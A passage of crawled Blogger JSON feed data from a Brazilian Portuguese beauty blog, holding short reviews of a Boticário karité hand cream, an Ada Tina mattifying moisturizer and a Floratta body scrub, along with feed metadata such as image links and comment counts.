aflorá."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUeY1ZMphg6gpNC8vc68do2XGHQvRQ8KFxHlfl20Ipv3X-wbPkFWVr4JGxPuF6xkXskmRIWdnOI1zb1RV1TyEHdxAXGBW4Dx1GrIRD51mpbijvtDjiynHjfs072BakXX_mqAgAdL-TSDI\/s72-c\/DSC09268.JPG","height":"72","width":"72"},"thr$total":{"$t":"99"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-6176863874599421155"},"published":{"$t":"2018-11-16T03:10:00.001-08:00"},"updated":{"$t":"2018-11-16T03:10:28.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"oboticário."}],"title":{"type":"text","$t":"creme para mãos karité nativa spa."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nEm mais uma das promoções do \u003Ci\u003EBoticário\u003C\/i\u003E eu consegui pegar para testar o \u003Ci\u003Ecreme para mãos\u003C\/i\u003E da nova linha de \u003Ci\u003Ekarité \u003C\/i\u003Eda \u003Ci\u003ENativa Spa\u003C\/i\u003E. A marca diz que sua fórmula combina o alto poder de hidratação da manteiga de karité e gotas purificadas de quinoa, que juntos formam uma camada nutritiva duradoura que evita o ressecamento.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNRyucYXCGBPvVOILQ95XuPoGdWkSWS_D6MLLa1nRQvECc0qBrLpMMnM7p4rJDoEjRKLDWVg76MSwHZvJUs_fwcl97pRy_OEPO4Wq2fpLuS5gfhyphenhyphen1PT4UkdnN_4ed4ZsaVy2ks2w-4n0\/s1600\/DSC09008.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNRyucYXCGBPvVOILQ95XuPoGdWkSWS_D6MLLa1nRQvECc0qBrLpMMnM7p4rJDoEjRKLDWVg76MSwHZvJUs_fwcl97pRy_OEPO4Wq2fpLuS5gfhyphenhyphen1PT4UkdnN_4ed4ZsaVy2ks2w-4n0\/s640\/DSC09008.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nO site diz que o creme tem um cheiro floral gourmand, e eu achei bem isso, ele tem um cheiro de perfume mesmo, não é o cheiro de creme de karité que eu estava esperando, é algo mais marcante e feminino. A textura é ótima, consistente e hidratante na medida; sinto que ele faz mesmo uma camada de hidratação na pele, espalha super bem sem deixar a pele grudenta nem oleosa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7y5AM6ltILPlOYTAkoWe_AFt5h2WOi4cn5FmRkOYV4UuEFmKG7hyoMpsUKfbc-fhNZO0BXMNuVfFheCoF09o9cRdK2nu4kEk3hmKjWt2XQKo7SSfXSFYC7RgmKxpD29nECbsFfdP4jk\/s1600\/DSC09085.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7y5AM6ltILPlOYTAkoWe_AFt5h2WOi4cn5FmRkOYV4UuEFmKG7hyoMpsUKfbc-fhNZO0BXMNuVfFheCoF09o9cRdK2nu4kEk3hmKjWt2XQKo7SSfXSFYC7RgmKxpD29nECbsFfdP4jk\/s640\/DSC09085.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEle está disponível nas lojas do Boticário ou \u003Ca href=\"https:\/\/www.boticario.com.br\/nativa-spa-creme-hidratante-desodorante-para-maos-karite-75g_74325\/p?idsku=2005630\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E pelo site e atualmente ele custa R$33,90 e a embalagem vem com 75g o que acho um tamanho bem generoso sendo um creme para mãos. Outro detalhe que gostei é que a embalagem parece ser de metal, mas é de plástico; e acho muito mais fácil de manusear, sem ir ficando esquisita com o tempo.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/6176863874599421155\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/11\/creme-para-maos-karite-nativa-spa.html#comment-form","title":"90 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/6176863874599421155"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/6176863874599421155"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/11\/creme-para-maos-karite-nativa-spa.html","title":"creme para mãos karité nativa spa."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNRyucYXCGBPvVOILQ95XuPoGdWkSWS_D6MLLa1nRQvECc0qBrLpMMnM7p4rJDoEjRKLDWVg76MSwHZvJUs_fwcl97pRy_OEPO4Wq2fpLuS5gfhyphenhyphen1PT4UkdnN_4ed4ZsaVy2ks2w-4n0\/s72-c\/DSC09008.JPG","height":"72","width":"72"},"thr$total":{"$t":"90"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-2904377283464118035"},"published":{"$t":"2018-10-23T04:03:00.000-07:00"},"updated":{"$t":"2018-11-01T05:55:39.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."}],"title":{"type":"text","$t":"ada tina depore matte matificante."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nMais um dos produtos enviados pela loja \u003Ca href=\"https:\/\/www.kutiz.com.br\/\"\u003EKutiz\u003C\/a\u003E, esse foi minha melhor surpresa: o \u003Ca href=\"https:\/\/www.kutiz.com.br\/ada-tina-depore-matte-matificante\/p\" target=\"_blank\"\u003EAda Tina Depore Matte Matificante \u003C\/a\u003Eque hoje venho mostrar em mais detalhes para vocês. Ele é um hidratante para pele oleosa e acnéica, sem parabenos, de toque seco, prometendo controle de oleosidade e diminuição de poros.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8B9n22l5fCybwFuB5U_mKYZFx-nb41DyX_bh3BMDq2zR9646tL8rY-q5TlCkiGNLiBQzT1CL_MsHGeChcySD9FzJx3NwS6fMT8gf-5sQi1OuxK-kE5BMKRPXligzJvjYD_f3CTzH7Es\/s1600\/DSC08839.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8B9n22l5fCybwFuB5U_mKYZFx-nb41DyX_bh3BMDq2zR9646tL8rY-q5TlCkiGNLiBQzT1CL_MsHGeChcySD9FzJx3NwS6fMT8gf-5sQi1OuxK-kE5BMKRPXligzJvjYD_f3CTzH7Es\/s640\/DSC08839.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEle é um creme branquinho com uma textura média, mas quando você começa a espalhar fica super fluído, vira praticamente uma água, sendo muito fácil de aplicar, absorve muito rápido e a sensação é que ele praticamente desaparece na pele. Ele fica extremamente sequinho, deixa sim a pele mais macia, mas com uma sensação como se não tivesse passado nada na pele. Com esse toque sequinho tenho usado muito no meu dia a dia, principalmente pré maquiagem, já que funciona quase que como um primer.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6fUl4g8L-WiVhY1ktixlInzv9Vaf5n-wkmxvbgQIQkZNgF4lwbEwp-5V54f7Rg4wh97H4yMpBuo8Y5MLnKe_my99jHpMZyDh-27ur4-coVvYSk-VQyCB55RomXNyLlwOhwpxOxtyoKM\/s1600\/DSC08884.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6fUl4g8L-WiVhY1ktixlInzv9Vaf5n-wkmxvbgQIQkZNgF4lwbEwp-5V54f7Rg4wh97H4yMpBuo8Y5MLnKe_my99jHpMZyDh-27ur4-coVvYSk-VQyCB55RomXNyLlwOhwpxOxtyoKM\/s640\/DSC08884.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSempre bom lembrar que hidratação é um dos passos básicos para cuidados com a pele; e que peles oleosas também precisam de hidratação, tanto que o hidratante certo ajuda a controlar a oleosidade já que reduz o efeito rebote. Essa é uma das melhores opções de hidratante para pele oleosa que já testei na vida e recomendo muito; lembrando que os produtos da \u003Ca href=\"https:\/\/www.kutiz.com.br\/ada-tina\"\u003EAda Tina\u003C\/a\u003E podem ser encontrados na \u003Ca href=\"https:\/\/www.kutiz.com.br\/\"\u003EKutiz\u003C\/a\u003E, assim como o \u003Ca href=\"https:\/\/www.kutiz.com.br\/ada-tina-depore-matte-matificante\/p\" target=\"_blank\"\u003EAda Tina\u0026nbsp;Depore Matte\u0026nbsp;Matificante\u003C\/a\u003E.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/2904377283464118035\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/10\/depore-matte-ada-tina.html#comment-form","title":"97 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2904377283464118035"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2904377283464118035"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/10\/depore-matte-ada-tina.html","title":"ada tina depore matte matificante."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8B9n22l5fCybwFuB5U_mKYZFx-nb41DyX_bh3BMDq2zR9646tL8rY-q5TlCkiGNLiBQzT1CL_MsHGeChcySD9FzJx3NwS6fMT8gf-5sQi1OuxK-kE5BMKRPXligzJvjYD_f3CTzH7Es\/s72-c\/DSC08839.JPG","height":"72","width":"72"},"thr$total":{"$t":"97"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tofucolorido.com.br/feeds/posts/default/-/obotic%C3%A1rio.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8007
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100"},"updated":{"$t":"2026-01-24T15:42:51.481-08:00"},"category":[{"term":"esmaltes."},{"term":"batons."},{"term":"marcas."},{"term":"make."},{"term":"cremes."},{"term":"mac."},{"term":"risqué."},{"term":"avon."},{"term":"colorama."},{"term":"impala."},{"term":"look do dia."},{"term":"outros."},{"term":"favoritos."},{"term":"hits."},{"term":"imagens da semana."},{"term":"cabelo."},{"term":"viagem."},{"term":"oboticário."},{"term":"nyx."},{"term":"lápis."},{"term":"sombra."},{"term":"blush."},{"term":"vult."},{"term":"terminados."},{"term":"lugares."},{"term":"natura."},{"term":"tofu na cozinha."},{"term":"blant colors."},{"term":"ana hickmann."},{"term":"quem disse berenice?"},{"term":"base."},{"term":"comprinhas."},{"term":"maybelline."},{"term":"tracta."},{"term":"demaquilantes."},{"term":"big universo."},{"term":"livros."},{"term":"yes."},{"term":"acessórios."},{"term":"paletas."},{"term":"gloss."},{"term":"pigmentos."},{"term":"pincéis."},{"term":"corretivo."},{"term":"desapego."},{"term":"coleção."},{"term":"eventos."},{"term":"ludurana."},{"term":"panvel."},{"term":"sabonete."},{"term":"tag."},{"term":"nívea."},{"term":"sigma."},{"term":"clinique."},{"term":"mary kay."},{"term":"programas culturais."},{"term":"protetor solar."},{"term":"revlon."},{"term":"tutoriais."},{"term":"coastal scents."},{"term":"l'oreal."},{"term":"mohda."},{"term":"rivka."},{"term":"the body shop."},{"term":"benefit."},{"term":"duda molinos."},{"term":"effaclar."},{"term":"eyeko."},{"term":"gel liners."},{"term":"iluminador."},{"term":"melissa."},{"term":"top beauty."},{"term":"bourjois."},{"term":"contém 1g."},{"term":"esfoliante."},{"term":"milani."},{"term":"máscara."},{"term":"neutrogena."},{"term":"pó compacto."},{"term":"selinhos."},{"term":"bless cosmetics."},{"term":"lumi."},{"term":"primer de sombra."},{"term":"sephora."},{"term":"urban decay."},{"term":"victoria secrets."},{"term":"compras online."},{"term":"elke."},{"term":"guga."},{"term":"inspiração."},{"term":"klass vough."},{"term":"maquiadora."},{"term":"necessaire."},{"term":"pharmacus."},{"term":"pierre pardon."},{"term":"sorteio."},{"term":"loja."},{"term":"proart."},{"term":"ricosti."},{"term":"shu uemura."}],"title":{"type":"text","$t":"tofu colorido."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/-\/obotic%C3%A1rio.?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/search\/label\/obotic%C3%A1rio."},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/-\/obotic%C3%A1rio.\/-\/obotic%C3%A1rio.?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-4167121984255820799"},"published":{"$t":"2019-09-16T03:16:00.000-07:00"},"updated":{"$t":"2019-09-16T03:16:28.151-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oboticário."}],"title":{"type":"text","$t":"esfoliante corporal floratta in gold."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nA linha de perfumes Floratta é um dos clássicos do \u003Ci\u003EBoticário\u003C\/i\u003E, mas eles tem alguns produtos além dos perfumes como o \u003Ci\u003Eesfoliante corporal \u003C\/i\u003Eque venho usando. Ele é da linha \u003Ci\u003EFloratta in Gold \u003C\/i\u003Eque veio em um kit de produtos da marca.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLvVHLbwFj4e4jZROmBVIx-gxJYAPVVK96p56QJRXDVTwCbK0Yvw1ObrY-HkZunogFmjiPo6NTCD-5_f6z-BzXXQWoVZ-uP-nWbYKh2_lV6QVqn_ANV7g_ulUHypI2_KA5Tgjyovf5cJo\/s1600\/IMG_3425.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLvVHLbwFj4e4jZROmBVIx-gxJYAPVVK96p56QJRXDVTwCbK0Yvw1ObrY-HkZunogFmjiPo6NTCD-5_f6z-BzXXQWoVZ-uP-nWbYKh2_lV6QVqn_ANV7g_ulUHypI2_KA5Tgjyovf5cJo\/s640\/IMG_3425.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEle é creme com esfoliante em textura de areia bem fininha, é mais consistente ao sair da bisnaga, mas espalha muito bem. É uma esfoliação suave, mas eficiente e sinto que ao mesmo tempo que esfolia também deixa a pele hidratada.\u0026nbsp;Tem um cheirinho de perfume bem suave e agradável, cheirinho de banho mesmo.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBAkMbXy0BiCQv7BIU1ETy2I_zVWG-8hN0WxokMiIh8J54A7JC_ChxiLuifPN1C6FFF1esb7Ox0N9qAmZ99TWkG4_ZSdHHvN7LFIA6I4WAFoLM5bPBIQ6CtR3dZyaLiJMWBYcemkP4oa0\/s1600\/DSC09827.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBAkMbXy0BiCQv7BIU1ETy2I_zVWG-8hN0WxokMiIh8J54A7JC_ChxiLuifPN1C6FFF1esb7Ox0N9qAmZ99TWkG4_ZSdHHvN7LFIA6I4WAFoLM5bPBIQ6CtR3dZyaLiJMWBYcemkP4oa0\/s640\/DSC09827.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAcho que ele não é vendido separadamente, apenas em kits do Boticário, mas vale a pena ficar de olho porque é um ótimo produto.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/4167121984255820799\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/09\/esfoliante-corporal-floratta-in-gold.html#comment-form","title":"83 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4167121984255820799"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4167121984255820799"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/09\/esfoliante-corporal-floratta-in-gold.html","title":"esfoliante corporal floratta in gold."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLvVHLbwFj4e4jZROmBVIx-gxJYAPVVK96p56QJRXDVTwCbK0Yvw1ObrY-HkZunogFmjiPo6NTCD-5_f6z-BzXXQWoVZ-uP-nWbYKh2_lV6QVqn_ANV7g_ulUHypI2_KA5Tgjyovf5cJo\/s72-c\/IMG_3425.JPG","height":"72","width":"72"},"thr$total":{"$t":"83"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-6176863874599421155"},"published":{"$t":"2018-11-16T03:10:00.001-08:00"},"updated":{"$t":"2018-11-16T03:10:28.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"oboticário."}],"title":{"type":"text","$t":"creme para mãos karité nativa spa."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nEm mais uma das promoções do \u003Ci\u003EBoticário\u003C\/i\u003E eu consegui pegar para testar o \u003Ci\u003Ecreme para mãos\u003C\/i\u003E da nova linha de \u003Ci\u003Ekarité \u003C\/i\u003Eda \u003Ci\u003ENativa Spa\u003C\/i\u003E. A marca diz que sua fórmula combina o alto poder de hidratação da manteiga de karité e gotas purificadas de quinoa, que juntos formam uma camada nutritiva duradoura que evita o ressecamento.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNRyucYXCGBPvVOILQ95XuPoGdWkSWS_D6MLLa1nRQvECc0qBrLpMMnM7p4rJDoEjRKLDWVg76MSwHZvJUs_fwcl97pRy_OEPO4Wq2fpLuS5gfhyphenhyphen1PT4UkdnN_4ed4ZsaVy2ks2w-4n0\/s1600\/DSC09008.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNRyucYXCGBPvVOILQ95XuPoGdWkSWS_D6MLLa1nRQvECc0qBrLpMMnM7p4rJDoEjRKLDWVg76MSwHZvJUs_fwcl97pRy_OEPO4Wq2fpLuS5gfhyphenhyphen1PT4UkdnN_4ed4ZsaVy2ks2w-4n0\/s640\/DSC09008.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nO site diz que o creme tem um cheiro floral gourmand, e eu achei bem isso, ele tem um cheiro de perfume mesmo, não é o cheiro de creme de karité que eu estava esperando, é algo mais marcante e feminino. A textura é ótima, consistente e hidratante na medida; sinto que ele faz mesmo uma camada de hidratação na pele, espalha super bem sem deixar a pele grudenta nem oleosa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7y5AM6ltILPlOYTAkoWe_AFt5h2WOi4cn5FmRkOYV4UuEFmKG7hyoMpsUKfbc-fhNZO0BXMNuVfFheCoF09o9cRdK2nu4kEk3hmKjWt2XQKo7SSfXSFYC7RgmKxpD29nECbsFfdP4jk\/s1600\/DSC09085.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7y5AM6ltILPlOYTAkoWe_AFt5h2WOi4cn5FmRkOYV4UuEFmKG7hyoMpsUKfbc-fhNZO0BXMNuVfFheCoF09o9cRdK2nu4kEk3hmKjWt2XQKo7SSfXSFYC7RgmKxpD29nECbsFfdP4jk\/s640\/DSC09085.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEle está disponível nas lojas do Boticário ou \u003Ca href=\"https:\/\/www.boticario.com.br\/nativa-spa-creme-hidratante-desodorante-para-maos-karite-75g_74325\/p?idsku=2005630\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E pelo site e atualmente ele custa R$33,90 e a embalagem vem com 75g o que acho um tamanho bem generoso sendo um creme para mãos. Outro detalhe que gostei é que a embalagem parece ser de metal, mas é de plástico; e acho muito mais fácil de manusear, sem ir ficando esquisita com o tempo.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/6176863874599421155\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/11\/creme-para-maos-karite-nativa-spa.html#comment-form","title":"90 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/6176863874599421155"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/6176863874599421155"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/11\/creme-para-maos-karite-nativa-spa.html","title":"creme para mãos karité nativa spa."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNRyucYXCGBPvVOILQ95XuPoGdWkSWS_D6MLLa1nRQvECc0qBrLpMMnM7p4rJDoEjRKLDWVg76MSwHZvJUs_fwcl97pRy_OEPO4Wq2fpLuS5gfhyphenhyphen1PT4UkdnN_4ed4ZsaVy2ks2w-4n0\/s72-c\/DSC09008.JPG","height":"72","width":"72"},"thr$total":{"$t":"90